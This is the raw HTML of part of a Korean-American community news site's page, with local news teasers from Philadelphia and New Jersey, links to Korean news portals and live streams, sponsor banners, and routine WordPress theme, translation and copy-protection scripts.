        <div class="td-module-thumb"><a href="https://philain.com/puac-phila-9-23-24/"  rel="bookmark" class="td-image-wrap " title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_필라평통-해외미주지역회의-참석과-8.15-통일독트린-지지결의안-발표1-100x70.jpeg" data-img-retina-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_필라평통-해외미주지역회의-참석과-8.15-통일독트린-지지결의안-발표1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/puac-phila-9-23-24/"  rel="bookmark" title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;">민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-28T21:13:48-04:00" >09/28/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/naks-9-23-24/"  rel="bookmark" class="td-image-wrap " title="재미한국학교협의회 제22대 집행부 출범!" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="재미한국학교협의회 제22대 집행부 출범!" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_재미한국학교협의회-제22대-집행부-출범1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_재미한국학교협의회-제22대-집행부-출범1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/naks-9-23-24/"  rel="bookmark" title="재미한국학교협의회 제22대 집행부 출범!">재미한국학교협의회 제22대 집행부 출범!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-28T20:50:50-04:00" >09/28/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/kssnj-9-17-24/"  rel="bookmark" class="td-image-wrap " title="남부뉴저지통합한국학교 신학기 개강, 한국 전통문화와 한국어 교육 강화&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="남부뉴저지통합한국학교 신학기 개강, 한국 전통문화와 한국어 교육 강화&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/24-9-17_남부뉴저지통합한국학교-신학기-개강-한국-전통문화와-한국어-교육-강화1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2024/09/24-9-17_남부뉴저지통합한국학교-신학기-개강-한국-전통문화와-한국어-교육-강화1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/kssnj-9-17-24/"  rel="bookmark" title="남부뉴저지통합한국학교 신학기 개강, 한국 전통문화와 한국어 교육 강화&#8230;">남부뉴저지통합한국학교 신학기 개강, 한국 전통문화와 한국어 교육 강화&#8230;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-28T20:37:25-04:00" >09/28/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="aio-icon-component  vc_custom_1681830092647   style_2"><a class="aio-icon-box-link" href="https://philain.com/category/phila-news" target="_blank" rel="noopener" ><div id="Info-box-wrap-6991" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-default"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon circle "  style="color:#dd0000;background:#e2e2e2;font-size:32px;display:inline-block;">
	<i class="Defaults-archive"></i>
</div></div></div></div><div class="aio-icon-header" ><h6 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-6991 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:20px;","line-height":""}'  style="">◄ 이전 뉴스 더 보기!</h6></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --><div id="ultimate-heading-6869696ed4616752b" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-6869696ed4616752b uvc-9913 " data-hspacer="line_with_icon" data-hline_width="auto" data-hicon_type="selector" data-hborder_style="solid" data-hborder_height="100" data-hborder_color="#999999" data-icon_width="32" data-hfixer="0"  data-halign="center" style="text-align:center"><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6869696ed4616752b .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;">

<hr />

</div><div class="uvc-heading-spacer line_with_icon" style="margin-top:0px;height:32px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;"></div></div></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681339873012 tdi_33 ">
<style scoped>.vc_custom_1681339873012{margin-top:-20px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h1 class="block-title"><span>한국 뉴스 (포털 많이 본 뉴스) - 네이버/다음/줌 </span></h1></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1763683789294 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a href="https://news.naver.com/main/ranking/popularDay.naver?mid=etc&#038;sid1=111" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2023/04/NAVER.jpg" width="660" height="72" alt="NAVER" title="NAVER" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1763683803892 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a href="https://m.zum.com/#!/home" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2023/04/ZUM.jpg" width="660" height="72" alt="ZUM" title="ZUM" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1763683814344 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a href="https://m.media.daum.net/m/media/ranking%20_blank" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2023/04/DAUM.jpg" width="660" height="72" alt="DAUM" title="DAUM" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681341551804 tdi_35 ">
<style scoped>.vc_custom_1681341551804{margin-top:-10px!important;margin-bottom:0px!important}</style><div class="td-fix-index"><h1 class="block-title"><span>한국 주요 언론사/방송사 뉴스 보기 </span></h1></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1681340231970 wpb_content_element wpb_animate_when_almost_visible wpb_zoomIn zoomIn" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a href="https://philain.com/korea-news/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2023/04/한국주요언론사뉴스보기A.jpg" width="660" height="72" alt="한국주요언론사뉴스보기A" title="한국주요언론사뉴스보기A" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1681340395427 wpb_content_element wpb_animate_when_almost_visible wpb_zoomIn zoomIn" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a href="https://philain.com/korea-news/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2023/04/한국주요한방송사뉴스유튜브보기.jpg" width="660" height="72" alt="한국주요한방송사뉴스유튜브보기" title="한국주요한방송사뉴스유튜브보기" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a href="https://play.google.com/store/apps/details?id=com.philain.browser" target="_self"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2023/04/필라인구글앱_4-8-23D.jpg" width="1317" height="363" alt="필라인구글앱_4-8-23D" title="필라인구글앱_4-8-23D" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681390146178 tdi_37 ">
<style scoped>.vc_custom_1681390146178{margin-top:-55px!important;margin-bottom:0px!important}</style><div class="td-fix-index"><h1 class="block-title"><span>한국 실시간 생방송 TV</span></h1></div></div><div class="aio-icon-component  vc_custom_1734624494820   style_1"><div id="Info-box-wrap-3166" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-3166 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/pH28Xe3EWYE" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
<a href="https://www.youtube.com/embed/pH28Xe3EWYE" target="_blank" rel="noopener noreferrer">YTN TV 생방송</a></p>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/6QZ_qc75ihU" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
<a href="https://www.youtube.com/embed/6QZ_qc75ihU" target="_blank" rel="noopener noreferrer">연합뉴스 TV 생방송</a></p>
<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/JVocS7Yftw8" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
<a href="https://www.youtube.com/embed/JVocS7Yftw8" target="_blank" rel="noopener noreferrer"> 🔴THE K-POP (24시간 실시간 스트리밍)</a></p>
</div> <!-- description --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div id="ultimate-heading-8188696ed4616c6d9" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-8188696ed4616c6d9 uvc-6986 " data-hspacer="line_with_icon" data-hline_width="auto" data-hicon_type="selector" data-hborder_style="solid" data-hborder_height="100" data-hborder_color="#999999" data-icon_width="32" data-hfixer="0"  data-halign="center" style="text-align:center"><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-8188696ed4616c6d9 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;">

<hr />

&nbsp;

</div><div class="uvc-heading-spacer line_with_icon" style="margin-top:0px;margin-bottom:0px;height:32px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;"></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681397465694 tdi_41 ">
<style scoped>.vc_custom_1681397465694{margin-top:-20px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h1 class="block-title"><span>Sponsored by</span></h1></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1704752563233 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://chonglawfirm.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" width="1317" height="363" alt="지미정-배너3" title="지미정-배너3" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1716342750984 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" width="1317" height="363" alt="서재필재단_5-20-24" title="서재필재단_5-20-24" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1720405802649 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" width="1317" height="363" alt="푸른약국-배너" title="푸른약국-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1720405813580 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" width="1317" height="363" alt="조남수카이로-배너" title="조남수카이로-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1681397981368 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" width="1317" height="363" alt="catadi-3" title="catadi-3" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1621864911532 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://sepapain.com" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" width="1317" height="363" alt="Dr.SoonJung-배너2" title="Dr.SoonJung-배너2" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617111859156 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" width="1317" height="363" alt="Y2 Academy-2" title="Y2 Academy-2" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1672448398138 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://www.koreanfuneral.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2022/12/김기호예의원-배너-2023.jpg" width="1317" height="363" alt="김기호예의원-배너-2023" title="김기호예의원-배너-2023" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1621532330619 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" width="1317" height="363" alt="shinfamily-5-5-21" title="shinfamily-5-5-21" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620262834504 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" width="1054" height="291" alt="세종회계-배너1" title="세종회계-배너1" loading="lazy" /></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617111600446 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://philain.com/happy-chiro/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" width="1317" height="363" alt="HappyChiroBanner1" title="HappyChiroBanner1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620262662173 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" width="1317" height="363" alt="찰리김보험_Banner" title="찰리김보험_Banner" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617111867033 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" width="1317" height="363" alt="Klinghoffer-1" title="Klinghoffer-1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617111886183 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" width="1317" height="363" alt="Farmers_Kimjihyun-1" title="Farmers_Kimjihyun-1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617111897214 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://passi.us/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" width="1317" height="363" alt="펜아시안1" title="펜아시안1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617111621835 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://philain.com/aurora/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" width="1317" height="363" alt="오로라" title="오로라" loading="lazy" /></a></li></ul></div></div></div></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:table}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696ed46182de3
    -->

    <link href="//fonts.googleapis.com/css?family=Open+Sans:600%2C700%2C400%7CRoboto:400%7CRaleway:500&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="//philain.com/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" 